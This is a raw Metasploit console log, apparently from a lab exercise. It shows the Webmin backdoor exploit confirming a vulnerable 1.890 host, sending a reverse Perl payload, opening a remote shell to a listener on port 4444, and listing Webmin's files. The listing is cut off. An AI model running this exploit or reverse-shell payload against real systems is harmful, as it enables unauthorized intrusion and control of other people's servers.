 msf exploit(linux/http/webmin_backdoor) > run
[*] Started reverse TCP handler on 192.168.196.54:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable. Exploitable: version 1.890 is vulnerable
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (192.168.196.54:4444 -> 10.112.147.91:45066) at 2
026-11-14 16:54:12 -0500
ls
JSON
LICENCE
LICENCE.ja
README
WebminCore.pm
WebminUI
acl
acl_security.pl
adsl-client
ajaxterm
apache
at
authentic-theme
backup-config
bacula-backup
bandwidth
bind8
blue-theme
burner
change-user
changepass.pl
chooser.cgi
cluster-copy
cluster-cron
cluster-passwd
cluster-shell
cluster-software
cluster-useradmin
cluster-usermin
cluster-webmin
config-aix
config-cobalt-linux
config-coherent-linux
config-corel-linux
config-debian-linux
config-freebsd
config-generic-linux
config-gentoo-linux
config-hpux
config-irix
config-lib.pl
config-macos